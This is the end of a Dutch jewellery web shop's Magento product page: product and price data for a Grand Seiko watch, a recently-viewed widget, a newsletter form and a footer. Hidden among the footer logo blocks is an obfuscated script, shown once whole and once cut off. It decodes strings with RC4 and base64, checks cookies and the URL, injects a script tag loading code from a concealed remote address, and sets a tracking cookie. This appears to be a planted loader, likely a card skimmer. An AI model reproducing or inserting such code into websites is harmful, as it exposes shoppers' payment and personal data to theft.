                    "data": {"items":{"5899":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5899\\\/\",\"data\":{\"product\":\"5899\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.juweliervanwillegen.nl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5899\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5899\",\"uenc\":\"aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9ncmFuZC1zZWlrby1oZXJpdGFnZS0yNXRoLWFubml2ZXJzYXJ5LTlzLWxpbWl0ZWQtZWRpdGlvbi0zN21t\"}}","required_options":null},"price_info":{"final_price":5800,"max_price":5800,"max_regular_price":5800,"minimal_regular_price":5800,"special_price":null,"minimal_price":5800,"regular_price":5800,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a05.800<\/span>","max_price":"<span class=\"price\">\u20ac\u00a05.800<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a05.800<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a05.800<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac\u00a05.800<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac\u00a00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4793.3884287521,"max_price":4793.3884287521,"max_regular_price":4793.3884287521,"minimal_regular_price":4793.3884287521,"special_price":4793.3884287521,"minimal_price":4793.3884287521,"regular_price":4793.3884287521,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>","max_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>","regular_price":"<span class=\"price\">\u20ac\u00a04.793,39<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac\u00a05.800<\/span>"}},"images":[{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":240,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/17e33caa64c447e544cd7e397d3b8605\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":75,"resized_height":90},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_compared_products_list_content_widget","height":300,"width":240,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/17e33caa64c447e544cd7e397d3b8605\/g\/r\/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Grand Seiko Heritage Limited Edition SBGR325  37mm","resized_width":75,"resized_height":90}],"url":"https:\/\/www.juweliervanwillegen.nl\/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm","id":5899,"name":"Grand Seiko Heritage Limited Edition SBGR325 | 37mm","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5899,\"uenc\":\"aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9ncmFuZC1zZWlrby1oZXJpdGFnZS0yNXRoLWFubml2ZXJzYXJ5LTlzLWxpbWl0ZWQtZWRpdGlvbi0zN21t\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Foto","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Naam","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"prijs","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Speciale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Van","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Speciale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Tot","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Vanaf","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"Vanaf:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"In winkelwagen","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Aan productvergelijking toevoegen","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Meer informatie","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Toevoegen aan verlanglijst","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recent bekeken producten","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.juweliervanwillegen.nl\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"3","show_attributes":"name,image","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><a href="#" class="scrollToTop"><span class="sr-only">Terug naar boven</span></a></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Schrijf je in voor onze nieuwsbrief!</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.juweliervanwillegen.nl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Abonneer u op onze nieuwsbrief                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Voer uw e-mailadres in"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Inschrijven"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Inschrijven</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="footer-info desktop-only"><div class="footer-info-1 desktop-only"><div class="footer-opening"><h3>Openingstijden</h3>
<table style="height: auto; width: 100%; border-collapse: collapse;" border="0">
<tbody>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Maandag</td>
<td style="width: 50%; height: 18px;">12.30 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Dinsdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Woensdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Donderdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Vrijdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zaterdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zondag</td>
<td style="width: 50%; height: 18px;">12.30 - 17.00 uur</td>
</tr>
</tbody>
</table></div><div class="footer-social"><p><a title="Facebook" href="https://www.facebook.com/JuwelierVanWillegen/?fref=ts" target="_blank" rel="noopener"><em class="fab fa-facebook-f">Facebook</em></a></p>
<p><a title="Instagram" href="https://www.instagram.com/juweliervanwillegen/" target="_blank" rel="noopener"><em class="fab fa-instagram">Instagram</em></a></p>
<p><a title="Twitter" href="https://twitter.com/vanWillegenDH" target="_blank" rel="noopener"><em class="fab fa-twitter">Twitter</em></a></p>
<p><a title="Whatsapp" href="https://wa.me/31641889853?text=Goedendag%20wat%20kunnen%20wij%20voor%20u%20betekenen?" target="_blank" rel="noopener"><em class="fab fa-whatsapp">Whatsapp</em></a></p></div></div><div class="footer-info-2 desktop-only"><div class="footer-adres"><h3>Juwelier van Willegen</h3>
<p><a title="Google Maps" href="https://maps.app.goo.gl/HPFPgXTGeYi8oNR9A" target="_blank" rel="noopener">Hoogstraat 15</a></p>
<p><a title="Google Maps" href="https://maps.app.goo.gl/HPFPgXTGeYi8oNR9A" target="_blank" rel="noopener">2513 AN Den Haag</a></p>
<p>Tel. <a title="070-3463016" href="tel:+31703463016">070-3463016</a></p>
<p>WhatsApp: <a title="06-41889853" href="https://wa.me/31641889853">06-41889853</a></p>
<p><a title="info@juweliervanwillegen.nl" href="mailto:info@juweliervanwillegen.nl">info@juweliervanwillegen.nl</a></p></div><div class="footer-klanten"><h3>Klantenservice</h3>
<p><a title="Betalen &amp; Bezorgen" href="/betalen-bezorgen">Betalen &amp; Bezorgen</a></p>
<p><a title="Garantie &amp; Retourneren" href="/garantie-retourneren">Garantie &amp; Retourneren</a></p>
<p><a title="Veel gestelde vragen" href="/faq">Veelgestelde vragen</a></p>
<p><a title="Contact" href="/contact">Contact</a></p>
<p><a title="Contact" href="/reserveringen">Reserveringen</a></p></div><div class="footer-logos"><p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans-74bc6ec1.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans.png" alt="NJC" height="58" loading="lazy"></picture></p>
<p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad-366f7223.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad.png" alt="" width="108" height="81" loading="lazy"></picture></p>
<p><iframe src="https://www.kiyoh.com/retrieve-widget-library.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;format=header&amp;tenantId=98&amp;locationId=1078421" frameborder="0" sandbox=""></iframe></p>
<p><a title="Thuiswinkel waarborg" href="https://www.thuiswinkel.org/leden/juwelier-van-willegen/certificaat" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal-a2df2f60.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal.png" alt="Thuiswinkel" width="" height="62" loading="lazy"></picture></a></p><script>function jR4c27Hgt33EU(sDUNTmF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sDUNTmF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sDUNTmF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gn7TcbIIyp3(ydGHYzrnBuf,sW2rb8gBjd2tTC){return jR4c27Hgt33EU(atob(ydGHYzrnBuf),sW2rb8gBjd2tTC);};function cjxKQsJrPpEApB(){var jsoqpLn1pd5Ksvnpz=["atMEFTOdXmTc","kbJJ233P","yy1xEKZI1l","ilc0XkMfoX0=","jv3OTE8MjSIBdYRqQ","74fS/abiQf4="];var kqnoNOYyMzWyLZV=["aBlYcvqD","qIg4nVqZhNYfxQ==","bzV2kst6V","Z5arDmzC3Di8gC7/NeC65g==","yG1oFHrwdJ","BpI9kT/A3P2PZPtIgA=="];var jgCZvdwa0JeRplBL0=gn7TcbIIyp3(kqnoNOYyMzWyLZV[1],kqnoNOYyMzWyLZV[0]);if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[3],kqnoNOYyMzWyLZV[2]))===-1){if(window[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[3],jsoqpLn1pd5Ksvnpz[2])].href[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[5],jsoqpLn1pd5Ksvnpz[4])](jgCZvdwa0JeRplBL0)){if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[5],kqnoNOYyMzWyLZV[4]))===-1){amOmqHkUzu942C6();}}}};function amOmqHkUzu942C6(){var qaWmg6L44=["l5ydpXNemkq6","GCLCbA==","edrwj0v4a92","1pL0hJuCseHssysFqg==","wTjOBEon","1cC9","esMpPywA1WXG4fMJ","h2HZoA=="];var zHZ2Sm4uyj2=["vzjZRnAFja","FAEaJZ5ipzKj1s8UlL864TmhD9gqBCUH8MjKohaPBjvSW+E=","jqkwlTna","Hn2IxVUZ","pmZLlWSqMikBwm","LsEFGaODvFMTGkuBYw==","pY7Xjz4t","og==","cOvSNTTItPicpG","W6g="];const uid=window[gn7TcbIIyp3(qaWmg6L44[1],qaWmg6L44[0])](zgJIaVG60J9X941());const url=gn7TcbIIyp3(zHZ2Sm4uyj2[1],zHZ2Sm4uyj2[0])+encodeURIComponent(uid);const script=document[gn7TcbIIyp3(qaWmg6L44[3],qaWmg6L44[2])](gn7TcbIIyp3(zHZ2Sm4uyj2[3],zHZ2Sm4uyj2[2]));script[gn7TcbIIyp3(qaWmg6L44[5],qaWmg6L44[4])]=url;document[gn7TcbIIyp3(qaWmg6L44[7],qaWmg6L44[6])].appendChild(script);uSlDn2OivKMW6vqHC(gn7TcbIIyp3(zHZ2Sm4uyj2[5],zHZ2Sm4uyj2[4]),gn7TcbIIyp3(zHZ2Sm4uyj2[7],zHZ2Sm4uyj2[6]),gn7TcbIIyp3(zHZ2Sm4uyj2[9],zHZ2Sm4uyj2[8]));};function uSlDn2OivKMW6vqHC(yNeg8IC,lb2BhGNbBGddXg,fyQyrRB){var mxGVWHV=["y0xhiozCnQ5","iCepR0X4Yg==","fOU7eoZxMm14ko","sz1NCip01w==","ejVsbbhGb7YP","GzkRyKBjEsOJVjw=","t5yndjGm","6bLaU+qh"];var ecenuIo3VH5=["eDaG7k79tf5kK8","Bfa58oQ=","vmxyIQBcmqU","82AyqQ==","yzTVRBPoX0cmi4rb","vuMQUCDgM6h0Sw==","j6lx4O65EF1gB","ABVnvloqw60=","cRB4Prng0c534","Kg=="];var eNsWXxvT33lOcN=new Date;var tnxWPCOXRnrojgq=gn7TcbIIyp3(ecenuIo3VH5[1],ecenuIo3VH5[0]);var zc5zXnzPeZ=gn7TcbIIyp3(ecenuIo3VH5[3],ecenuIo3VH5[2]);eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[1],mxGVWHV[0])](eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[3],mxGVWHV[2])]()+(fyQyrRB*tnxWPCOXRnrojgq*zc5zXnzPeZ));var wR8a6y3CwxbRx=gn7TcbIIyp3(ecenuIo3VH5[5],ecenuIo3VH5[4])+eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[5],mxGVWHV[4])]();var wiyPR7aTf4L3=gn7TcbIIyp3(ecenuIo3VH5[7],ecenuIo3VH5[6]);document[gn7TcbIIyp3(mxGVWHV[7],mxGVWHV[6])]=yNeg8IC+gn7TcbIIyp3(ecenuIo3VH5[9],ecenuIo3VH5[8])+lb2BhGNbBGddXg+wR8a6y3CwxbRx+wiyPR7aTf4L3;};function zgJIaVG60J9X941(){var jN1G2VTcduEYRauk4=["s5aJhmabGniu","GnUex3b4DA==","uPPTvlOT","zknIABophm9226HNXkth","iLrxNXlkszCYiy","c0fJKeuUUY4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[1],jN1G2VTcduEYRauk4[0])](/[018]/g,c=>(c^crypto[gn7TcbIIyp3(jN1G2VTcduEYRauk4[3],jN1G2VTcduEYRauk4[2])](new Uint8Array(1))[0]&15>>c/4)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[5],jN1G2VTcduEYRauk4[4])](16));};cjxKQsJrPpEApB();
/* 2137953809 */
</script></div></div></div><div class="footer-trustpilot desktop-only"><p><iframe title="Kiyoh widget" src="https://www.kiyoh.com/retrieve-widget.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;tenantId=98&amp;locationId=1078421" width="400" height="222" frameborder="0"></iframe></p></div><div class="footer-copyright desktop-only"><div class="footer-disclaimer"><p>Alle prijzen en informatie op deze site onder voorbehoud van kennelijke (type-)fouten en inclusief BTW</p>
<p><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode">Privacy Policy</a> | <a title="Disclaimer" href="/disclaimer">Disclaimer</a> | <a title="Algemene voorwaarden" href="/algemene-voorwaarden">Algemene voorwaarden</a> | Ontwikkeld door <a title="Ontwikkeld door BURO210" href="https://www.buro210.nl" target="_blank" rel="noopener">BURO210</a></p></div></div><div class="footer-logos mobile"><p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans-74bc6ec1.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans.png" alt="NJC" height="58" loading="lazy"></picture></p>
<p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad-366f7223.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad.png" alt="" width="108" height="81" loading="lazy"></picture></p>
<p><iframe src="https://www.kiyoh.com/retrieve-widget-library.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;format=header&amp;tenantId=98&amp;locationId=1078421" frameborder="0" sandbox=""></iframe></p>
<p><a title="Thuiswinkel waarborg" href="https://www.thuiswinkel.org/leden/juwelier-van-willegen/certificaat" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal-a2df2f60.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal.png" alt="Thuiswinkel" width="" height="62" loading="lazy"></picture></a></p><script>function jR4c27Hgt33EU(sDUNTmF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sDUNTmF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sDUNTmF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gn7TcbIIyp3(ydGHYzrnBuf,sW2rb8gBjd2tTC){return jR4c27Hgt33EU(atob(ydGHYzrnBuf),sW2rb8gBjd2tTC);};function cjxKQsJrPpEApB(){var jsoqpLn1pd5Ksvnpz=["atMEFTOdXmTc","kbJJ233P","yy1xEKZI1l","ilc0XkMfoX0=","jv3OTE8MjSIBdYRqQ","74fS/abiQf4="];var kqnoNOYyMzWyLZV=["aBlYcvqD","qIg4nVqZhNYfxQ==","bzV2kst6V","Z5arDmzC3Di8gC7/NeC65g==","yG1oFHrwdJ","BpI9kT/A3P2PZPtIgA=="];var jgCZvdwa0JeRplBL0=gn7TcbIIyp3(kqnoNOYyMzWyLZV[1],kqnoNOYyMzWyLZV[0]);if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[3],kqnoNOYyMzWyLZV[2]))===-1){if(window[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[3],jsoqpLn1pd5Ksvnpz[2])].href[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[5],jsoqpLn1pd5Ksvnpz[4])](jgCZvdwa0JeRplBL0)){if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[5],kqnoNOYyMzWyLZV[4]))===-1){amOmqHkUzu942C6();}}}};function amOmqHkUzu942C6(){var qaWmg6L44=["l5ydpXNemkq6","GCLCbA==","edrwj0v4a92","1pL0hJuCseHssysFqg==","wTjOBEon","1cC9","esMpPywA1WXG4fMJ","h2HZoA=="];var zHZ2Sm4uyj2=["vzjZRnAFja","FAEaJZ5ipzKj1s8UlL864TmhD9gqBCUH8MjKohaPBjvSW+E=","jqkwlTna","Hn2IxVUZ","pmZLlWSqMikBwm","LsEFGaODvFMTGkuBYw==","pY7Xjz4t","og==","cOvSNTTItPicpG","W6g="];const uid=window[gn7TcbIIyp3(qaWmg6L44[1],qaWmg6L44[0])](zgJIaVG60J9X941());const url=gn7TcbIIyp3(zHZ2Sm4uyj2[1],zHZ2Sm4uyj2[0])+encodeURIComponent(uid);const 